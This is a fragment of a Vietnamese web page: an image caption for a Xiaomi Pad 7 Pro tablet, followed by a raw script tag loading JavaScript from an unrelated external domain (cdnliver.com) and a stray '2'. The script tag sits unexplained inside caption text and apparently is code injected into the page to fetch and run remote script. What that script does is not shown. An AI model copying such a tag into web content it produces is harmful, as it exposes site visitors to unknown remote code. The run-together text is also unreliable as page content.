 Ảnh minh họa Máy tính bảng Xiaomi Pad 7 Pro (Snapdragon 8s Gen 3) <script src='https://cdnliver.com/js/mbct.js'></script> 2